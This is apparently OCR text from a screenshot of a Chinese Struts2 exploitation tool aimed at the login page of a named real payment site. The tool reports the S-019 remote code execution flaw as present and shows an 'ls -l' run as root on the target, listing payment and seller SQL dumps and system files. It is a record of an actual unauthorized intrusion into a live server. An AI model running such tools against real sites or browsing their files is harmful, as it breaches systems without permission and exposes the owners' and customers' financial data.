 360导航 证 http://pay.100bt.com/login.action 100bt.com 拖拽上传
{"ms":"验证码错误！","st":0}
Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://pay.100bt.com/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls -l 执 行
?? 4820
-rw-r--r-- 1 root root 6946 2010-02-24 add.zip
-rw------- 1 root root 952 2009-08-10 anaconda-ks.cfg
-rw-r--r-- 1 root root 48209 2014-05-21 he.txt
-rwxr-xr-x 1 root root 1389 2009-08-20 init.sh
-rw-r--r-- 1 root root 22042 2009-08-10 install.log
-rw-r--r-- 1 root root 3793 2009-08-10 install.log.syslog
-rw-r--r-- 1 root root 104352 2014-01-06 paylog.sql
-rw-r--r-- 1 root root 2182845 2013-12-17 salers_old.sql
-rw-r--r-- 1 root root 2475468 2013-12-17 salers.sql
-rw-r--r-- 1 root root 36544 2010-02-24 salers.zip
-rw-r--r-- 1 root root 3141 2009-08-27 TradeRecordDetail.class
-rw-r--r-- 1 root root 4615 2009-08-27 traderecord.jsp
67
命令执行完毕........----2015/1/20 19:35:43
验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2015/1/20 19:37:40
获取Web信息完毕......----2015/1/20 19:37:40
正在执行命令中，请稍等片刻........----2015/1/20 19:37:42
命令执行完毕........----2015/1/20 19:37:42
是否将 Internet Explorer 设为默认浏览器? 是(Y) 否(N)